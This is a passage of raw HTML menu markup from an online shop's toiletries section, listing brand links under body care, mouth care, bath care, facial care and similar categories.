class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/chris-adams.html" ><span>CHRIS ADAMS</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/cosmo-designs.html" ><span>COSMO DESIGNS</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/layerr-shot.html" ><span>LAYERR SHOT</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/david-beckham.html" ><span>DAVID BECKHAM</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/x-london.html" ><span>X LONDON</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fcuk.html" ><span>FCUK</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/havoc.html" ><span>HAVOC</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/remy-marquis.html" ><span>REMY MARQUIS</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/maxi.html" ><span>MAXI</span></a></li><li class="level2 nav-5-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-5-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lomani.html" ><span>LOMANI</span></a></li><li class="level2 nav-5-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-5-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fa.html" ><span>FA</span></a></li><li class="level2 nav-5-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fogg.html" ><span>FOGG</span></a></li><li class="level2 nav-5-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/wild-stone.html" ><span>WILD STONE</span></a></li><li class="level2 nav-5-74 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-5-75 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-5-76 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jaguar.html" ><span>JAGUAR</span></a></li><li class="level2 nav-5-77 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-5-78 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ossum.html" ><span>OSSUM</span></a></li><li class="level2 nav-5-79 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-5-80 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/engage.html" ><span>ENGAGE</span></a></li><li class="level2 nav-5-81 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-5-82 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denver.html" ><span>DENVER</span></a></li><li class="level2 nav-5-83 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-5-84 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-5-85 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lafz.html" ><span>LAFZ</span></a></li><li class="level2 nav-5-86 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-black.html" ><span>HOT BLACK</span></a></li><li class="level2 nav-5-87 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-5-88 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-5-89 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/one-man-show.html" ><span>ONE MAN SHOW</span></a></li><li class="level2 nav-5-90 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/secret-temptation.html" ><span>SECRET TEMPTATION</span></a></li><li class="level2 nav-5-91 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/real-man.html" ><span>REAL MAN</span></a></li><li class="level2 nav-5-92 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livana.html" ><span>LIVANA</span></a></li><li class="level2 nav-5-93 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-5-94 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tresemme.html" ><span>TRESEMME</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care.html" ><span>MOUTH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/magic.html" ><span>MAGIC</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/super-gold.html" ><span>SUPER GOLD</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/oral-b.html" ><span>ORAL-B</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/am-pm.html" ><span>AM PM</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/sensodyne.html" ><span>SENSODYNE</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/closeup.html" ><span>CLOSEUP</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/active.html" ><span>ACTIVE</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/procare.html" ><span>PROCARE</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/darlie.html" ><span>DARLIE</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/white-plus.html" ><span>WHITE PLUS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/listerine.html" ><span>LISTERINE</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/crest.html" ><span>CREST</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/zact.html" ><span>ZACT</span></a></li><li class="level2 nav-6-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/mediplus.html" ><span>MEDIPLUS</span></a></li><li class="level2 nav-6-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/watsons.html" ><span>WATSONS</span></a></li><li class="level2 nav-6-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/parodontax.html" ><span>PARODONTAX</span></a></li><li class="level2 nav-6-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/rivaj.html" ><span>RIVAJ</span></a></li><li class="level2 nav-6-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-6-31 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/signal.html" ><span>SIGNAL</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal.html" ><span>FIRST AID &amp; MEDICINAL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/durex.html" ><span>DUREX</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/getwell.html" ><span>GETWELL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/bio-oil.html" ><span>BIO-OIL</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/yc.html" ><span>YC</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/manforce.html" ><span>MANFORCE</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/moov.html" ><span>MOOV</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/axe.html" ><span>AXE</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/tiger-balm.html" ><span>TIGER BALM</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/vwash-plus.html" ><span>VWASH PLUS</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/volini.html" ><span>VOLINI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care.html" ><span>BATH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/sandalina.html" ><span>SANDALINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/santoor.html" ><span>SANTOOR</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/harmony.html" ><span>HARMONY</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/vivel.html" ><span>VIVEL</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/imperial-leather.html" ><span>IMPERIAL LEATHER</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/k-kopacabana.html" ><span>K.KOPACABANA</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fiama.html" ><span>FIAMA</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/margo.html" ><span>MARGO</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kojie-san.html" ><span>KOJIE SAN</span></a></li><li class="level2 nav-8-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care.html" ><span>EYE &amp; LIP CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-9-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/labello.html" ><span>LABELLO</span></a></li><li class="level2 nav-9-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/aichun-beauty.html" ><span>AICHUN BEAUTY</span></a></li><li class="level2 nav-9-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-9-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/laneige.html" ><span>LANEIGE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care.html" ><span>HAND &amp; FOOT CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/zoya.html" ><span>ZOYA</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sepnil.html" ><span>SEPNIL</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/hisher.html" ><span>HISHER</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/cussons.html" ><span>CUSSONS</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/rok.html" ><span>ROK</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/kaveri.html" ><span>KAVERI</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-10-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-10-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/anjum-kali.html" ><span>ANJUM KALI</span></a></li><li class="level2 nav-10-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-10-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/saf1.html" ><span>SAF1</span></a></li><li class="level2 nav-10-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care.html" ><span>FACIAL CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-11-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/hollywood-style.html" ><span>HOLLYWOOD STYLE</span></a></li><li class="level2 nav-11-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-11-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ever-glow.html" ><span>EVER GLOW</span></a></li><li class="level2 nav-11-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-11-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/glamour-world.html" ><span>GLAMOUR WORLD</span></a></li><li class="level2 nav-11-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-11-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/olay.html" ><span>OLAY</span></a></li><li class="level2 nav-11-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-11-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-11-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cabrioni.html" ><span>CABRIONI</span></a></li><li class="level2 nav-11-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-11-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dr-c-tuna.html" 